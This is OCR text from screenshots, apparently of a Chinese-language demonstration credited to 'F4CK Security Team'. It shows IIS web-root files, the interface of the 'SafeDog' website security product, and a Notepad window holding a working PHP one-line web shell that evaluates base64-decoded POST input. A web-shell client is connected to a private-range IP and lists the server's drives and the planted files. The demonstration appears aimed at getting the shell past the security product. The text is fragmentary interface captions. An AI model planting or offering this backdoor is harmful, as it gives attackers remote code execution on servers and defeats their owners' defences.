 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot
名称 大小 类型
eval.php 1 KB PHP 文件
base.php 1 KB PHP 文件
网站安全狗(IIS版) V3.1 正式版本
网马查杀 主动防御 .Net设置 流量保护 资源保护
eval.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $a="base64_decode"; eval($a($_POST[z0]));?>
访问网站
192.168.29.129 +
c:\inetpub\wwwroot\
192.168.29.129 目录(0),文件(2) 名称 时间
A:
C:
inetpub
wwwroot
D:
base.php 2013-10-19 11:35:12 49
eval.php 2013-10-19 11:41:33 49
F4CK
Security Team